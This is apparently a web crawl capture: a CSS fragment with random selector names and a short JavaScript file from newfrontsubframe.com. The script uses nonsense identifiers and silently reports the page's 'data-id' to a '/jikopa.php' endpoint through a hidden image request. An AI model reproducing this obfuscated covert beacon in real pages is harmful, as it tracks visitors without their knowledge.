  
.a2a_floating_style.a2a_vertical_style	{	
display:none;
} 
#dedu	{
 

margin:10px;
 }

 


	#nuvanaj	{  

		width:100%;
		margin:0px;	
 		padding:0px;  	display:block;	 }

#tuhufy	{  	 width:100%; 
 		padding:5px;			margin:10px 0px;
  
		display:block;	}

  }



--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/jikopa.js
body_size: 228
content:


function todicoh(){  
	var rexuwohagedi = document.body.getAttribute("data-id");
	
 	if(rexuwohagedi != -1)	{ 		var tyxo = "jikopa";	
 		var molypywuwudax = "/" + tyxo + ".php";

		var kiruma = new Image();	     		kiruma.src = molypywuwudax + "?id=" + escape(rexuwohagedi);
 


 	} 


	 


}

todicoh();